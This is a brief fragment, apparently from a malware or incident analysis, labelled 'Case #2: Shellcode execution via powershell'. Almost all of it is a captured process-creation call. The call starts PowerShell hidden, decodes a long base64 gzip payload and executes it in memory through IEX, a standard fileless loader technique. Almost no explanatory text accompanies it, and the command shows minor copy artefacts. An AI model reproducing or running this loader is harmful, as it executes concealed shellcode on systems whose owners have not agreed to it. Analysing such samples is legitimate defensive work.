 Case #2: Shellcode execution via powershell
CreateProcess("$system32windowspowershellv1.0powershell.exe",
""powershell.exe" -nop -w hidden -c $s=New-Object IO.MemoryStream( ,
[Convert]::FromBase64String(
'H4sIAKAhylkCA71W62/aSBD/nEr9H6wKCaOjYCdA00iVzk9wwjMG8zpUGXuxN6wf8SOY9Pq/
3yzYCb0mVa4fzkJiHzM7v/nNzM5uUt9KcOAzyB1EnsaP2jbz7f27s6EZmR7Dlrb2NKgypcxoV
s7OYL20vwvnm9kFavck5gvDLoUwlAPPxP7q6kpKowj5yXFea6NEiGPkrQlGMVth/mamLorQx8
H6DlkJ840pfa21SbA2SS62l0zLRcxHwbfpXjewTAqtpocEJ2z5r7/KleVHflVT7lOTxGxZ38c
J8mo2IeUK871CDY73IWLLPWxFQRxsktoU+xfntYkfmxvUh9MeUA8lbmDH5Qo4A78IJWnkM6du
0XOOUmwZhsMosATbjlAMSjXNfwi2iC35KSFV5k92mYO4Tf0Eewj2ExQFoY6iB2yhuNYxfZugW
7RZsX20K3x/qxJ7qgRSwySqVCEqr6PtBXZK0PGAcuVnvIeAVuDLgwo0fH//7v27TZEHJMuC9R
oHPe/xNBFgdLY8jBFgZYdBjA/iXxiuyvTAnJkE0R6mpXGUosqKWdJQLFcroLbVHHHiY/X1I/h
CHqTvv87mjqbA6tIIsL0CrTxUJTs17udfW3Tr9ayT0Qb7SN77poetIrHYl8hHG4IOPtcKsT5A
Y8v5BrJlRJBjJpTHKrP8WU3xcPKkK6aY2CgSLAhgDKggtpUfwRxDw5Y1v4c8IOs4L0MgNpDOq
JDOU3hfWKdzECpLxIzjKjNMoZ6sKqMjkyC7ygh+jPMtIU2Cw7D8DLeXkgRbZpwUx60qJ1TmJq
XAj5MotSCE4P5YD5GFTULZqDIdbCNxr2OnMF1+kQvJJAT7Dpz0ALGAFcqBntDEiABlkQSVmo4
SzQsJ8kDsUN4qMR0o5rwWDslkOsguv4CzyPNjUlNSCjZOUEKkdRIkVcbAUQIXBSU4T6rfxnFy
URSIpAjlwWGLGlqK+4SmfCmzxpe7YKDo8qVAszWn60BOlAAxahR4ohmjVkNPIqCN/VBXsNwcy
sGjAJ+i3o4MUZ8YC61nXxNdS/S5grsT19Uwrzkw308UZ5hw4c143LnW5Y4QyZm7EbRYUzrifs
SLgtXBn4xrcTIBPSx1R3eZJtii58ycubTThu5MA0NS19Ec+Bc11xK5BeeInCp1ddFVMCc4+qg
zavALrX5JRPyoa7rQmT7Ze7KjNBqdWTYW+r1rwVUHtsqfqwf9LdVfbNtdWTnMLTofzWMFK2BH
Uecjw0VTIxSniroYGaHm/LFzRka33lBdEdY1nHVDvQ4fzwMPyVhfNy/MaTNcewYHHE11zXd1a
yONO5Yn1uvGhO9rGKnj6ZbLdgqX7Y0+6AQtw/d8SqswrBst8TDKBvIk7d0Ju+6dkvVxI+vfbY
XpFl/vJn5n141BSuz3LDKenAfyhPNaRsPbZJQqQa7zyJnQUff8liw8lV93Rul81t8h6XO7xxG
vD3xii+JQ55SvCYcbgnzjuAfT4ghwXmeX3cjQG5/qnw2QXdxL5LOGN+p9hw91UxMgDcRrjMR7
EbjR1yF/G7bahQ/gdzbhQ8CXY+QAM+ba7c5DnZ/PBFvva9llW1N2ggC6yqU8c550h/WhLXSji
Pr5IPEBWdd5o78wt6Kpz/3bHdJGwCmYp3notaY3t+PmKPd7gsdHjm2KVcN2CH4IAs0k0G0C11
B5Pn7GOVQ0DfDcND28szXBGqi7zkyfqnfyB1pWUFclF12elMhrHbFnRrFrEigd6HHFVaYGkZq
3rWGAqQbLnjxjtijyEYH2Dw+E4jIQCAks2kJP2xx08WNvXcHVNoHhxfmLowrzJFh5bq3F0tXV
AiDTtnpS/bUu8p3ErXLZBcdBp+SyBgeev91dKQj37A9HVmnHpbT92xQ5mKrQm6iEB/Z0+H/wm
l+DLvzZb+T1ee0Xu2/imqseePhp9ceF/8T3b9IwNXEC8jrc5QQd3xm/ZCNPqJMH2iFikCeb/K
Pv5UGafOzDw+0fYnWge6ULAAA=‘
));IEX (New-Object IO.StreamReader(New-Object
IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress
))).ReadToEnd();",0xF7722B62B4014E0C50ADFA9D60CAFA1C)
 